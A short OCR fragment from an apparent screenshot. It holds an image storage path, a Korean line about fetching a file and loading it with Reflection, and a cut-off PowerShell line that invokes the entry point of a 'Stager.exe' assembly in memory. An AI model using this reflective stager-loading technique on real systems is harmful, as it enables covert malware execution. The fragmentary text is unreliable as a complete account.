
서 파일을 받아온 뒤, Reflection을 이용해 로드한 뒤, 메인 
rStager.exe'))).EntryPoint.Invoke($null, 